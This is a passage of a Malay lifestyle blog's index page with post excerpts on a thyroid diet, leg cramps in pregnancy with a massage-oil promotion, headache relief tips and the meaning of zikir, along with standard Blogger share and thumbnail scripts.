daripada itu, selamat menjamu selera! Moga bermanfaat.&nbsp;&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : Dr Arif Shahar (Endokrinologi)</div></div>
<script type='text/javascript'>createSnippet("summary3133458131021587441");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T14:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s72-c",'Siapa selalu kena krem masa mengandung? '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html&title=Siapa selalu kena krem masa mengandung? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html&title=Siapa selalu kena krem masa mengandung? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s16000&description=Ada pulak yang kata krem ni jadi bila  otot kaki terpaksa tampung berat badan yang berlebihan sebab rahim yang membesar jugak turut bagi  te...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html'>
Siapa selalu kena krem masa mengandung? 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T11:15:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6262366759360494651'><div style="text-align: justify;">Ada pulak yang kata krem ni jadi bila&nbsp; otot kaki terpaksa tampung berat badan yang berlebihan sebab rahim yang membesar jugak turut bagi&nbsp; tekanan dari pengaliran darah dari vena utama kaki naik ke atas.&nbsp;</div><div style="text-align: justify;"><i><br /></i></div><div style="text-align: justify;"><i>This situation</i> jugak libatkan kesan hormon progesterone. Hormon ni hormon utama yang terhasil waktu mengandung, yang mana&nbsp; ini secara tak langsung bagi kesan kepada ketahanan dan kekuatan otot kaki masa mengandung.&nbsp;</div><div style="text-align: justify;"><br />Korang nak tau tak apa punca jadi krem ni? Tu dia.</div><div style="text-align: justify;"><br />1- Otot betis korang yang keletihan, nak nak pulak kalau korang sejenis yang aktif berjalan the whole day. <i>So</i>, memalam tu sebelum tidur eloklah urut urut dulu kaki tu. Baru selesa nak tidur nanti.&nbsp;&nbsp;</div><div style="text-align: justify;"><br />2- Pemilihan kasut yang korang pakai mungkin tak sesuai sebab tekanan pada urat saraf kaki boleh sebabkan kaki cepat lenguh dan krem. Lagi lagi kalau kaki korang bengkak. Uishh, lagi hazab bin sadis.&nbsp;</div><div style="text-align: justify;"><br />3- Peredaran darah yang tak lancar. So, korang kenalah rajin sikit rendam kaki dengan air panas dalam 15 minit gitu untuk lancarkan peredaran darah. Korang kena rajin bersenam gak tau.</div><div style="text-align: justify;"><br />4- Mungkin badan korang kurang garam mineral, contohnya kalsium, tak pun magnesium atau fosforus pulak terlebih-lebih. Jadinya, minum susu kenalah tu konsisten, dan jangan lupa ambil air masak secukupnya jugak.</div><div style="text-align: justify;"><br />5- Mungkin disebabkan cuaca jugak, nak nak waktu malam kan sejuk biasanya. Pastu, tidur pulak tak berselimut. <i>So</i>, kenalah beringat lepas ni.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s1128" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1124" data-original-width="1128" src="https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s16000" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><i>So</i>, apa nak buat kalau tetiba kena krem lagi lagi bila <i>time</i> sorang-sorang?&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Korang luruskan kaki pelan pelan, pastu  bengkokkan bahagian buku lali kaki dan jari-jari kaki ke arah korang. Pastikan sendi lutut semua lurus tau.&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Kalau boleh, <i>try</i> bongkokkan badan. Pastu, <i>try</i> capai jari kaki korang, dengan lembut dan sopan, <i>then</i> tarik jari-jari kaki perlahan-lahan.</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Tapi, kalau nak yang paling pantas nak bagi lega, sapu minyak urut moden MMG je. Sapu dan gosok perlahan-perlahan bahagian yang sakit tu, inshaAllah memang rasa lega sangat.&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Lepas ni, tidur kenalah berselimut ye, kalau tak nak pun pakailah stoking. Janji kaki tu tak terdedah dengan cuaca sejuk.&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Klik <a href="http://www.wasap.my/60173815843/nakMMG" target="_blank"><b>SINI</b></a> untuk pertanyaan dan <i>order</i>.</div></div>
<script type='text/javascript'>createSnippet("summary6262366759360494651");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T11:15:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/bisnes' rel='tag'>bisnes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>15 November 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s72-c/png_20211115_055841_0000.png",'Petua legakan sakit kepala tanpa ubat.  Jom try. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html&title=Petua legakan sakit kepala tanpa ubat.  Jom try. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html&title=Petua legakan sakit kepala tanpa ubat.  Jom try. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s16000/png_20211115_055841_0000.png&description=Ada orang bila sakit kepala je cari panadol. Bila cari panadol je, bila sakit kepala. Ehh,  hihi. Ubat ni semua bukan tak, elok. Elok je dan...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html'>
Petua legakan sakit kepala tanpa ubat.  Jom try. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-15T12:00:00+08:00'>November 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1281411049956531447'><div style="text-align: justify;"><span style="font-family: inherit;">Ada orang bila sakit kepala je cari panadol. Bila cari panadol je, bila sakit kepala. Ehh,&nbsp; hihi. Ubat ni semua bukan tak, elok. Elok je dan sesetengah kes memang boleh hilangkan sakit kepala pun, tapi&nbsp;</span><span style="font-family: inherit;">kalau boleh elakkanlah makan <i>painkiller</i> atau panadol ni terlalu kerap.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span><br /></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span>Korang tau tak,&nbsp; Yang ubat ni jugak boleh</span><span>&nbsp;buat kita 'ketagih', ketagih maksudnya di sini asal sakit je mesti kena ambil, <i>so</i> kalau kita</span><span>&nbsp;boleh kawal,&nbsp; kita cuba kawal.&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span>Sebenarnya, penyebab sakit kepala adalah disebabkan oleh s</span><span>tress, l</span><span>ambat makan dan k</span><span>urang tidur. Ada ubat atau petua atau perawatan yang lebih sesuai untuk kita buat.&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-size: 18.6667px;"><br /></span></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s1640/png_20211115_055841_0000.png" style="margin-left: auto; margin-right: auto;"><img alt="Petua legakan sakit kepala tanpa ubat.  Jom try." border="0" data-original-height="924" data-original-width="1640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s16000/png_20211115_055841_0000.png" title="Petua legakan sakit kepala tanpa ubat.  Jom try." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Petua legakan sakit kepala tanpa ubat.&nbsp; Jom try. Gambar diubahsuai dari carian Google.&nbsp;</td></tr></tbody></table><br /></div><div style="text-align: justify;"><span style="font-family: inherit;">Ubat atau perawatan itu adalah;&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">1- Air sejuk atau air yang ada ais. Buat basuh kepala atau basuh umbul-umbul anak rambut.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;">2- Minum air suam</span></div><div style="text-align: justify;"><span style="font-family: inherit;">3- Tidur sekejap, 30 minit je pun dah cukup.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Haaa, cuba dulu baru tahu.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span>Kredit perkongsian dari group petuadankesihatan.&nbsp;</span>&nbsp;</span></div></div>
<script type='text/javascript'>createSnippet("summary1281411049956531447");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-15T12:00:00+08:00'>November 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/petua' rel='tag'>petua</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s72-c/20211115_061952_0000.png",'1000 zikir beribu rezeki. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html&title=1000 zikir beribu rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html&title=1000 zikir beribu rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s16000/20211115_061952_0000.png&description=Zikir  adalah perkataan yang berasal daripada  bahasa  Arab  yang bermaksud ingat atau sebut. Dalam  Islam , zikir lebih merujuk kepada inga...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html'>
1000 zikir beribu rezeki. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-15T09:00:00+08:00'>November 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5660155874167177617'><p style="text-align: left;"></p><div style="text-align: left;"><span style="font-family: inherit; text-align: justify;"><span>Zikir</span></span><span style="font-family: inherit;"><span style="background-color: white; color: #202122;">&nbsp;adalah perkataan yang berasal daripada&nbsp;</span><span style="color: black;"><a href="https://ms.m.wikipedia.org/wiki/Bahasa_Arab" style="background: none rgb(255, 255, 255); border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Bahasa Arab"><span style="color: black;">bahasa</span> <span style="color: black;">Arab</span></a><span style="background-color: white;">&nbsp;yang bermaksud ingat atau sebut. Dalam&nbsp;</span><a href="https://ms.m.wikipedia.org/wiki/Islam" style="background: none rgb(255, 255, 255); border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Islam"><span style="color: black;">Islam</span></a><span style="background-color: white;">, zikir lebih merujuk kepada ingat kepada&nbsp;</span><a href="https://ms.m.wikipedia.org/wiki/Allah" style="background: none rgb(255, 255, 255); border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Allah"><span style="color: black;">Allah</span></a><span style="background-color: white;">&nbsp;atau menyebut nama-</span></span><span style="background-color: white; color: #202122;">nama Allah. Zikir kepada Allah adalah sebahagian dari ibadat dan orang Islam yang melakukannya akan mendapat pahala. InshaAllah.</span></span></div><span style="font-family: inherit;"><div style="text-align: left;"><span style="font-family: inherit;"><span style="background-color: white; color: #202122;">&nbsp;</span></span></div><span style="background-color: white;"><div style="text-align: justify;"><span style="font-family: inherit;">Zikir ni ada banyak jenis merangkumi tasbih, tahmid, takbir, tahlil, baca Al-Quran dan sebagainya, namun yang menjadi intipati dari semua jenis-jenis zikir ini adalah ingat kepada Allah (dhikrullah). So,&nbsp; dikatakan zikir ni merangkumi dua perkara iaitu sebutan (zikir lisan) dan ingatan (zikir hati) terhadap Allah dan perkara 